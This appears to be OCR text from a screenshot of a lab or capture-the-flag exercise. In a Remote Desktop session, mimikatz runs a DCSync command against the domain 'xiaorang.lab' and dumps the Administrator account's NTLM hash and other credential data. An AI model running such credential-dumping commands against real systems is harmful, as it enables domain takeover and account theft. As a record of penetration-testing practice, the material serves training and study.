 172.22.6.25 - 远程桌面连接
回收站
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:xiaorang.lab /user:Administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2025/7/4 20:05:23
Object Security ID   : S-1-5-21-3623938633-4064111800-2925858365-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 04d93ffd6f5f6e4490e0de23f240a5e9
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 3decf1be9c6b2d1e938c55791bf38b13